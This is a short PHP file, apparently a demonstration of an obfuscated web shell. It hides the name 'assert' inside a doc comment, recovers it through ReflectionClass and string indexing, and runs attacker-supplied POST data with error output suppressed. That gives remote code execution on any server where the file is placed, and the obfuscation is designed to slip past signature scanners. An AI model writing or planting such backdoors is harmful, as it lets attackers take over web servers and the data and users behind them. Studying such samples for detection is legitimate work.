 <?php
/**
-
as
-
5
-
se
-
6
-
rt
*/
class a{
function say(){
$moza = "good_boy";
}
}
$aa = new ReflectionClass(new a());//建立反射对象
$bb = $aa->getDocComment();//获取对象a的注释
$arr = explode("*", $bb);
$str = ereg_replace("-","",$arr[2]);
$payload = $str[4].$str[15].$str[15]."ert";//assert
$a = $_POST['a'];
@$payload($a=$a);
?>